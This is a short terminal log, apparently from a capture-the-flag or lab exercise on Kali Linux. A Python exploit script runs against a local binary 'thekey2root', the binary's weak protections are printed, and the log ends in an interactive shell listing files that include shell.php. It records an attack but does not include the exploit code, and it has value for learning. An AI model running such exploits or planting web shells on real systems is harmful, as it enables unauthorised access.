 ┌──(kali㉿kali)-[~/singdancerap]
└─$  export PATH=.:$PATH
┌──(kali㉿kali)-[~/singdancerap]
└─$ python exploit.py
[*] '/home/kali/singdancerap/thekey2root'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
[+] Starting local process './thekey2root': pid 228722
[*] Switching to interactive mode
input something:
$ ls
Hey,bro! What are you looking for?
$ ls
core  exploit2.py  exploit.py  reports  s  sess_123456  shell.php  thekey2root
$ ls
core  exploit2.py  exploit.py  reports  s  sess_123456  shell.php  thekey2root
$